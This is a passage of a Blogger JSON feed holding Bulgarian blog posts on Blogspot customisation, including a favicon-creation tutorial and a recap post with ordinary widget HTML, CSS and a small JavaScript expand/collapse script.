align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nEnd of Post Navigator (DARK Theme) ------ *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003EТова е всичко за днес. В следваща публикация ще ви представя още няколко стила за притурката \"Архив на блога\".\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nwpac_init = window.wpac_init || [];\nwpac_init.push({widget: 'Rating', id: 29210});\n(function() {\n    if ('WIDGETPACK_LOADED' in window) return;\n    WIDGETPACK_LOADED = true; \/\/true ubah ke False\n    var mc = document.createElement('script');\n    mc.type = 'text\/javascript';\n    mc.async = true;\n    mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';\n    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);\n})();\n\u003C\/script\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/3741670651354369477\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2022\/02\/promyana-v-dizajn-na-priturkata-arhiv-na-bloga-primeri.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3741670651354369477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3741670651354369477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2022\/02\/promyana-v-dizajn-na-priturkata-arhiv-na-bloga-primeri.html","title":"Промяна в дизайн на притурката Архив на блога. Примери"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKFITookK6w5Q6u9R3MygqCOPxXYm3ocHZ3EAUbb8UM8RyF2aATeG_2fJC7_UAZq5luTWEb-ZvtdSWa70PIES_L4Fghztno9mf5i4Ui66qQeTmeXw_DizUqgGYbI8A6TUaiLvwEdSxm6NZdOLVAW2S4MYNpGKITjrGNMOrQBvrVFMLYUJxsCm4MXzv=s72-w640-h460-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-7210544682880764257"},"published":{"$t":"2022-01-18T09:34:00.024+02:00"},"updated":{"$t":"2022-02-02T17:21:54.655+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Тема и Шаблон"}],"title":{"type":"text","$t":"Как да създадем уеб икона за блог на blogspot"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: center; float: center; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\n\u003Cimg alt=\"Уеб икона\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh16ccpjOnoV6NjaEYVXC7MWGW4mMEk-p2AMUz0FJy-S2pXfTVzn_YpbJaZHiIyWkRMm0BA7S_SVPZSZ5TSw2KWOeS8E9WxvkLip0wf-UNqKHM8WBGlXNu8IFlz7vTFGf01AYtpW7VL-mE\/w400-h400\/favicon_ico.png\" style=\"float: right; margin: 0px 5px;\" title=\"Уеб икона на блог\" width=\"400\" \/\u003E\u003C\/div\u003E\nДобър ден на всички, или вечер, в зависимост от това, кога сте посетили блога ми. Днес искам да споделя с вас как да създадете лого или \u003Cb\u003Eуеб икона\u003C\/b\u003E \u003Cb\u003Efavicon.ico\u003C\/b\u003E за вашия блог. Тази икона се появява, когато са отворени много сайтове и всеки има своя собствена икона, която го отличава от другите. Така  по вашата икона всеки може бързо да намери вашия блог сред многото сайтове, а е и приятно за окото. И така, да започнем.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤За начало определете как искате да изглежда вашата икона. Казвам \"вашата\", защото ще е по ваш вкус. Можете да изберете няколко и да експериментирате, докато не намерите тази, което ви харесва. \u003Cbr \/\u003E\nЗа да направите това, можете да влезете в Google.com. Сложете в браузъра думата \"изображение\" и изберете от появилите се изображения, това, което искате (на тема бизнес, инвестиции, смешно, забавно, и така нататък). След като изображенията се появят, изберете няколко и ги запишете на вашия компютър. Може да решите да ги пробвате една след друга, докато не намерите това, което ще ви зарадва.\u003Cbr \/\u003E\n➤След като запазите изображенията, е необходимо да ги преобразувате в \u003Cb\u003Eуеб икона\u003C\/b\u003E, тоест с необходимите им размери и формат. Да се благодарим на факта, че има сайтове, специализирани точно в това, да бъдат генератори на favicon.ico онлайн. Аз използвах, съвсем доскоро, www.favicon.cc. Но открих и още един - много по-съвременен -bestwebservice.ru\/ico_converter. Този сайт на руски език ще ви помогне да създадете своя икона с необходимия размер и формат.\u003Cbr \/\u003E\n➤Вече сте отворили сайта bestwebservice.ru\/ico_converter. Кликате върху бутона \"Избор на файл\".\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNR5aYIqkEhO9r4berspdJcb9cWzEfU6bQNfJxMBm99fPxYUmd4fFwX1DNyTAcKQm3CYRXae3momSmHbamlpDpQq9z6s6n-V_mD-a7Q76oX7UevE5IiirZjuSudhB50Z4ldide02nBqJM\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"скрийншот\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNR5aYIqkEhO9r4berspdJcb9cWzEfU6bQNfJxMBm99fPxYUmd4fFwX1DNyTAcKQm3CYRXae3momSmHbamlpDpQq9z6s6n-V_mD-a7Q76oX7UevE5IiirZjuSudhB50Z4ldide02nBqJM\/w640-h360\/image.png\" title=\"скрийншот\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E➤Изберете желаното от вас изображение, което сте запазили в папка на компютъра си.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E➤После щракнете върху бутона \"Конвертировать\". С него изображението ви вече е favicon.ico. ➤Остава да го изтеглите, да го съхраните на компютъра си и после да го сложите в блога си.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E➤Къде? Пътят е: Шаблон (тема)➔Настройки ➔Уеб икона.\u003C\/div\u003E\u003Cdiv\u003E➤Не е необходимо да запазвате промените в \u003Cb\u003Eшаблона ( темата ), защото след последното обновление всяка промяна в настройките се запаметява автоматично.\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E➤А вие вече имате favicon.ico!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EНо, за да се появява в браузъра при зареждане на блога ви, ще трябва да почакате - докато бот на някоя от търсещите машини го индексира. И за да не се изморите от чакане - ето един простичък начин за бързото му появяване онлайн:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n  \n  \u003Ccenter\u003E\u003Cdiv class=\"info\"\u003EЗаредете блога си на използвания от вас браузър и натиснете клавишите Ctrl+F5.\u003C\/div\u003E\u003C\/center\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EТака главната ви страница се презарежда и новата уеб икона ще се появи веднага.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПорадвайте се на новия си favicon.ico!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EДо следващия път!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S.\u0026nbsp;\u003Ci\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EПубликацията е допълнена и актуализирана на 18.01.2022.\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/7210544682880764257\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/kak-da-szdadem-uebikona-za-blog-na-blogspot.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7210544682880764257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7210544682880764257"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/kak-da-szdadem-uebikona-za-blog-na-blogspot.html","title":"Как да създадем уеб икона за блог на blogspot"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh16ccpjOnoV6NjaEYVXC7MWGW4mMEk-p2AMUz0FJy-S2pXfTVzn_YpbJaZHiIyWkRMm0BA7S_SVPZSZ5TSw2KWOeS8E9WxvkLip0wf-UNqKHM8WBGlXNu8IFlz7vTFGf01AYtpW7VL-mE\/s72-w400-h400-c\/favicon_ico.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-2495984000028476079"},"published":{"$t":"2021-11-04T15:36:00.006+02:00"},"updated":{"$t":"2021-11-04T15:36:49.206+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Блог"}],"title":{"type":"text","$t":"Повторението е майка на успеха - част втора"},"content":{"type":"html","$t":"Преди да преминем към съвременните аспекти и новостите във воденето на личен блог нека си припомним още няколко важни неща. \n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nЗа начинаещите ще са като отправна точка, а за останалите ще са като годишен преговор в училище. Сега разбрахте защо наименованието на този кратък цикъл от статии нарекох „ \u003Ca href=\"https:\/\/www.blogzablogove.com\/2021\/10\/povtorenieto-e-majka-na-uspekha.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EПовторението е майка на успеха\u003C\/span\u003E\u003C\/a\u003E“.\nДнес тематиката на цикъла от четири статии е „Блог“.\n\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cmain class=\"sgroup-container\"\u003E\n    \u003Csection class=\"sgroup\"\u003E\n        \u003Cdiv class=\"close-sgroup\"\u003E×\u003C\/div\u003E\n        \u003Cdiv class=\"title-box\"\u003EНачало. Първи стъпки в създаването на блог\u003C\/div\u003E\n        \u003Cdiv class=\"info-box\"\u003E\n            \u003Cdiv class=\"info-col-1\"\u003E\n                \u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAyBzjPmcsmkHPb1ox187_2e4sh46yt21mmAzsS91q4OX4lvLhcOyXAR4m8MkA84Ibs2TYtBxAHalBeIn_BFIK9VfBL4Lfz0cN16XCXaQgoWhvu_sbReaNpjojr9ukZabrM7xj_AZ19e8\/s1600\/blog1.png\" \/\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"info-col-2\"\u003E\n                \u003Cp\u003EКак създадем блог на Blogger, с платформата Blogspot. И дори ако някои от вас вече са опитни, много се радвам на присъствието ви. \u003C\/p\u003E\n\u003Cp\u003EИ така, нека да започнем...\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;➤Първото нещо, което аз направих, е да регистрирам свой акаунт в Google. И панела с инструментите на Blogger (с адрес www.blogger.com), избрах да кликна върху \"Създаване на нов блог\".\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E➤После написах заглавието, наименованието на блога, което по-късно мога да променя. Следва адресът на блога, като е желателно адреса и наименованието му да си съответстват, тоест да бъдат еднакви. През цялото време ми се изписваше, че адресът не е на разположение. Тогава опитах, по съвет на други блогъри, да въведа в адреса цифри и\/или символи, или да изтрия цифрите или символите, и всичко се получи.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E➤Темата (шаблона) оставих за по-късно. Него мога да избирам от целия набор дизайнерски шаблони, предлагани ми от Blogspot.. И кликнах върху \"създаване на блога\".\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.blogzablogove.com\/2016\/11\/nachalo-prvi-stpki-v-szdavaneto-na-blog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EПрочетете повече\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n            \u003C\/div\u003E    \n        \u003C\/div\u003E\n    \u003C\/section\u003E\n    \u003Csection class=\"sgroup\"\u003E\n        \u003Cdiv class=\"close-sgroup\"\u003E×\u003C\/div\u003E\n        \u003Cdiv class=\"title-box\"\u003EОще за  блоговете на Blogger\u003C\/div\u003E\n        \u003Cdiv class=\"info-box\"\u003E\n            \u003Cdiv class=\"info-col-1\"\u003E\n                \u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXtIqdfvAWJiQek3jtF1vD48ewwRCvH0p1m0XMXjvAxxQxadsAqAz33IFNPRJlvEjNqS6HxiMsoJ4BQh0RZBQtmTIhAuhA_fiN5NS-g9YQIXsXsACWTbzH9BLrZLdU-yCIbJdBmsOmlTY\/s1600\/blogger-logo-1.png\" \/\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"info-col-2\"\u003E\n                \u003Cp\u003EЗдравейте всички! В тази публикация ще стане дума отново за това, как да се създаде блог на платформата Blogger, който с правилна оптимизация и популяризиране в бъдеще може да ви донесе и пари. След публикуването на всяка следваща статия на тази тема вие ще видите как се променя дизайна на този блог, аз ще говоря по-подробно за стъпките, по които се върви за популяризиране и оптимизиране. Ориентирайки се от материалите на тази тема в моя блог, вие можете да създадете свой проект. И за да получавате полезна информация своевременно, не забравяйте да се абонирате за получаване на статиите по електронна поща.\nИ така, встъплението свърши, затова пристъпваме към работа. \u003C\/p\u003E\n   \u003Cp\u003E\u003Ca href=\"https:\/\/www.blogzablogove.com\/2016\/11\/oshte-za-blogovete-na-blogger.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EПрочетете повече\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n         \u003C\/div\u003E    \n        \u003C\/div\u003E    \n    \u003C\/section\u003E  \n    \u003Csection class=\"sgroup\"\u003E\n        \u003Cdiv class=\"close-sgroup\"\u003E×\u003C\/div\u003E\n        \u003Cdiv class=\"title-box\"\u003EКак да направите собствен блог\u003C\/div\u003E\n        \u003Cdiv class=\"info-box\"\u003E\n            \u003Cdiv class=\"info-col-1\"\u003E\n                \u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoR1LIXf5bQXUutaClfStrx8gt58GFt-xzk3DM5bNna_1kL15RVFz5SezvqddWfjECgwb8RthtaXusFglscipCiLmDidW1CvFjqTT4w1Y9VuO_pQ_O2AecXq0RG6VIqKKDXjB-PnEmfJw\/s1600\/nachalo3.png\" \/\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"info-col-2\"\u003E\n                \u003Cp\u003EКак да си направите собствен блог? Тази тема е много обширна. Аз не съм експерт в създаването на уеб ресурси, включително блог на платформата Blogger. Аз бях дилетант в тази област, но вече смятам, че съм в групата на напредналите. Поради това на много специалисти, които са \"гуру\" в тази област, ще им изглеждат абсурдни и нелепи моите съвети и инструкции, които искам да споделя с вас.\u003C\/p\u003E\n   \u003Cp\u003E\u003Ca href=\"https:\/\/www.blogzablogove.com\/2016\/11\/kak-da-napravite-sobstven-blog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EПрочетете повече\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n            \u003C\/div\u003E    \n        \u003C\/div\u003E    \n    \u003C\/section\u003E\n    \u003Csection class=\"sgroup\"\u003E\n        \u003Cdiv class=\"close-sgroup\"\u003E×\u003C\/div\u003E\n        \u003Cdiv class=\"title-box\"\u003EС какво воденето на блог ще ви помага в ежедневието? \u003C\/div\u003E\n        \u003Cdiv class=\"info-box\"\u003E\n            \u003Cdiv class=\"info-col-1\"\u003E\n                \u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTZDfpWejWh5d9r4Y-p2Kp2n2IU-A5ZNpfvTparVaCoHuNItxmQ_40auYDDGGp4OIRF2rzsVxW3tqgeGpxVmu2lzexiJ5vf1mLcnoVnS0n7gFsTQl1CowpOdXoZrwv7w26XVCEFt_huxg\/s1600\/blogging1-min.png\" \/\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"info-col-2\"\u003E\n                \u003Cp\u003EС какво воденето на блог ще ви помага в ежедневието? С тези пет полезни качества.\nСъздаването и воденето на блог е много трудоемко, но феноменално необходимо умение! Сега ще споделя защо ставането на блогър е полезно.\n➤Воденето на блог помага да се отървете от стреса\nАмерикански психолози са доказали, че воденето на блоговете в интернет премахва емоционалния стрес. Например, подрастващите и без това са онлайн през цялото време и воденето на блоговете им позволява да общуват и да споделят мислите си с другите.\nПодобна е ситуацията и с младите майки, които имат още по-голям стрес. Както се оказа, писането на мисли и споделяне на снимки също е полезно - блогът има положителен ефект върху настроението, а по-късно и върху образованието.\nЩо се отнася до обикновения работещ човек или студент, мога да кажа, че писането на бележки позволява да споделяте мнението си с другите, което често се превръща в дискусия.\u003C\/p\u003E\n   \u003Cp\u003E\u003Ca href=\"https:\/\/www.blogzablogove.com\/2019\/01\/how-does-blogging-help-you.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EПрочетете повече\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n            \u003C\/div\u003E    \n        \u003C\/div\u003E    \n    \u003C\/section\u003E\n\u003C\/main\u003E\n\u003Cstyle\u003E\n.sgroup-container {\n    position: relative;\n    height: 900px;\n    margin: 20px 0;\n}    \n.sgroup {\n    position: absolute;\n    z-index: 0;\n    width: 50%;\n    height: 50%;\n    overflow: hidden;\n    cursor: pointer;\n    transform: scale(1);\n    transition: all 500ms cubic-bezier(0.4, 0, 0.2, 1);\n    background-size: cover;\n    background-position: 50% 50%;\n}\n.sgroup:after {\n    content: \"\";\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n    background-color: rgba(0,0,0,0.4);\n    transition: background-color 500ms cubic-bezier(0.4, 0, 0.2, 1);\n}\n.sgroup:hover:after {\n    content: \"\";\n    background-color: rgba(0,0,0,0.2);\n}\n.sgroup:nth-child(1) {\n    top: 0;\n    left: 0;\n    background-image: url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAyBzjPmcsmkHPb1ox187_2e4sh46yt21mmAzsS91q4OX4lvLhcOyXAR4m8MkA84Ibs2TYtBxAHalBeIn_BFIK9VfBL4Lfz0cN16XCXaQgoWhvu_sbReaNpjojr9ukZabrM7xj_AZ19e8\/s1600\/blog1.png);\n}\n.sgroup:nth-child(2) {\n    top: 0;\n    left: 50%;\n    background-image: url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXtIqdfvAWJiQek3jtF1vD48ewwRCvH0p1m0XMXjvAxxQxadsAqAz33IFNPRJlvEjNqS6HxiMsoJ4BQh0RZBQtmTIhAuhA_fiN5NS-g9YQIXsXsACWTbzH9BLrZLdU-yCIbJdBmsOmlTY\/s1600\/blogger-logo-1.png);\n}\n.sgroup:nth-child(3) {\n    top: 50%;\n    left: 0;\n    background-image: url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoR1LIXf5bQXUutaClfStrx8gt58GFt-xzk3DM5bNna_1kL15RVFz5SezvqddWfjECgwb8RthtaXusFglscipCiLmDidW1CvFjqTT4w1Y9VuO_pQ_O2AecXq0RG6VIqKKDXjB-PnEmfJw\/s1600\/nachalo3.png);\n}\n.sgroup:nth-child(4) {\n    top: 50%;\n    left: 50%;\n    background-image: url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTZDfpWejWh5d9r4Y-p2Kp2n2IU-A5ZNpfvTparVaCoHuNItxmQ_40auYDDGGp4OIRF2rzsVxW3tqgeGpxVmu2lzexiJ5vf1mLcnoVnS0n7gFsTQl1CowpOdXoZrwv7w26XVCEFt_huxg\/s1600\/blogging1-min.png);\n}\n.sgroup.is-expanded {\n    top: 0;\n    left: 0;\n    z-index: 1000;\n    width: 100%;\n    height: 100%;\n    cursor: initial;\n}\n.has-expanded-item .sgroup:not(.is-expanded) {\n    transform: scale(0);\n}\n.close-sgroup {\n    z-index: 1;\n    position: absolute;\n    top: 0;\n    right: 0;\n    display: flex;\n    align-items: center;\n    justify-content: center;    \n    width: 60px;\n    height: 60px;\n    line-height: 1;\n    font-size: 50px;\n    text-align: center;\n    color: #fff;\n    opacity: 0;\n    cursor: pointer;\n    pointer-events: none;\n    transition: opacity 150ms linear;\n    will-change: opacity;\n}\n.sgroup.is-expanded .close-sgroup {\n    opacity: 1;\n    transition-delay: 500ms;\n    pointer-events: initial;\n}\n.title-box {\n    z-index: 1;\n    position: relative;\n    display: flex;\n    padding: 0 20px;\n    height: 100%;\n    justify-content: center;\n    align-items: center;\n    text-align: center;\n    color: #fff;\n    font-family: Tahoma, sans-serif;\n    text-shadow: -1px 0 1px #989898, 0 1px 1px #989898, 5px 5px 10px rgba(0, 0, 0, 0.4), -5px -5px 10px rgba(0, 0, 0, 0.4);\n    font-size: 30px;\n    font-weight: 600;\n}\n.sgroup.is-expanded:after {\n    background-color: rgba(0,0,0,0.7);\n}\n.sgroup.is-expanded .title-box {\n    justify-content: flex-start;\n    height: auto;\n    margin: 30px 40px;\n}\n.sgroup.is-expanded .info-box {\n    z-index: 1;\n    position: relative;\n    display: flex;\n    padding: 0 20px;\n    height: 75%;\n    overflow: hidden;\n    align-items: center;        \n}\n.info-box .info-col-1,\n.info-box .info-col-2 {\n    padding: 0 40px;\n}\n.info-box .info-col-1 {\n    width: 40%;\n}\n.info-box .info-col-1 img {\n    width: 100%;\n}\n.info-box .info-col-2 {\n    width: 60%;\n    max-height: 100%;\n    overflow-y: auto;\n    color: #FFF;\n    font-size: 16px;\n    line-height: 1.6;\n    opacity: 0;\n    font-family: Verdana, sans-serif;  \n    transition: opacity 0.5s linear 0.3s;\n}\n.sgroup.is-expanded .info-box .info-col-2 {\n    opacity: 1;\n}\n@media screen and (max-width: 991px) {\n    .title-box {\n        font-size:18px;\n    }\n    .sgroup.is-expanded .info-box {\n        flex-wrap: wrap;\n    }\n    .info-box .info-col-1 {\n        display: none;\n    }\n    .info-box .info-col-2 {\n        width: 100%;\n    }\n}\n\u003C\/style\u003E\n\u003Cscript\u003E\nvar Boxlayout = (function () {\n    var wrapper = document.body,\n    sgroups = Array.from(document.querySelectorAll(\".sgroup\")),\n    closeButtons = Array.from(document.querySelectorAll(\".close-sgroup\")),\n    expandedClass = \"is-expanded\",\n    hasExpandedClass = \"has-expanded-item\";\n    return { init: init };\n    function init() {\n        _initEvents();\n    }\n    function _initEvents() {\n        sgroups.forEach(function (element) {\n            element.onclick = function () {\n                _opensgroup(this);\n            };\n        });\n        closeButtons.forEach(function (element) {\n            element.onclick = function (element) {\n                element.stopPropagation();\n                _closesgroup(this.parentElement);\n            };\n        });\n    }\n    function _opensgroup(element) {\n        if (!element.classList.contains(expandedClass)) {\n            element.classList.add(expandedClass);\n            wrapper.classList.add(hasExpandedClass);\n        }\n    }\n    function _closesgroup(element) {\n        if (element.classList.contains(expandedClass)) {\n            element.classList.remove(expandedClass);\n            wrapper.classList.remove(hasExpandedClass);\n        }\n    }\n})();\nBoxlayout.init(); \n\u003C\/script\u003E\n\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЩе съм благодарна да оцените моя труд.  